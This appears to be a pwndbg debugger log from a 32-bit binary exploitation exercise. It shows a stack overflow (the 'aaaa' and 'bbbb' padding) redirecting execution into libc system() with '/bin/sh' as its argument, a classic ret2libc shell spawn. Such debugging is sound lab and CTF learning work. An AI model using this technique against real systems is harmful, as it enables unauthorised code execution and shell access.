 EDI 0xf7f3e000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI 0xf7f3e000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
ESP 0xfff5eb00 —▸ 0xf7d94790 (system) ◂— endbr32
*EIP 0xf7f74b2f ◂— ret 0xc
[ DISASM ]
0xf7f74b1f call 0xf7f6e7d0 <0xf7f6e7d0>
0xf7f74b24 pop edx
0xf7f74b25 mov ecx, dword ptr [esp]
0xf7f74b28 mov dword ptr [esp], eax
0xf7f74b2b mov eax, dword ptr [esp + 4]
► 0xf7f74b2f ret 0xc <0xf7f8a000>
↓
0xf7d94790 <system> endbr32
0xf7d94794 <system+4> call __x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
0xf7d94799 <system+9> add edx, 0x1a9867
0xf7d9479f <system+15> sub esp, 0xc
0xf7d947a2 <system+18> mov eax, dword ptr [esp + 0x10]
[ STACK ]
00:0000│ esp 0xfff5eb00 —▸ 0xf7d94790 (system) ◂— endbr32
01:0004│ 0xfff5eb04 ◂— 0x0
02:0008│ 0xfff5eb08 —▸ 0xf7f8a990 ◂— 0x0
03:000c│ 0xfff5eb0c ◂— 0x18
04:0010│ 0xfff5eb10 ◂— 0x62626262 ('bbbb')
05:0014│ 0xfff5eb14 —▸ 0x8048720 ◂— das /* '/bin/sh' */
06:0018│ edx 0xfff5eb18 —▸ 0xfff5eb00 —▸ 0xf7d94790 (system) ◂— endbr32
07:001c│ 0xfff5eb1c —▸ 0xfff5eb34 ◂— 0x0
[ BACKTRACE ]
► f 0 0xf7f74b2f
f 1 0x62626262
f 2 0x8048720
pwndbg> si
__libc_system (line=0x8048720 "/bin/sh") at ../sysdeps/posix/system.c:198
198 ../sysdeps/posix/system.c: 没有那个文件或目录.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x0
EBX 0x0
ECX 0xf7f3e580 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX 0xfff5eb18 —▸ 0xfff5eb00 —▸ 0xf7d94790 (system) ◂— endbr32